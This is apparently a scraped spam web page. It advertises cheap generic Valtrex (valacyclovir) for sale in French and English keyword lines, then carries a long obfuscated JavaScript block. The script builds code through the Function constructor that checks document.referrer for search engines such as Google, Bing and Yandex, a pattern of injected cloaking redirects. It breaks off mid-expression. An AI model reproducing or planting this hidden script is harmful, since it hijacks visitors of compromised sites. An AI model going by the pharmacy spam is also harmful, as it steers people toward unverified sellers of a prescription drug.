
Commander Générique Valtrex Valacyclovir Italie
Ou Acheter Du Valtrex Pas Cher
Achetez Générique Valtrex Valacyclovir Pas Cher
Buy Valacyclovir Pharmacy
Générique Valtrex Commander
uwfKZr
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,122,48,54,113,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{}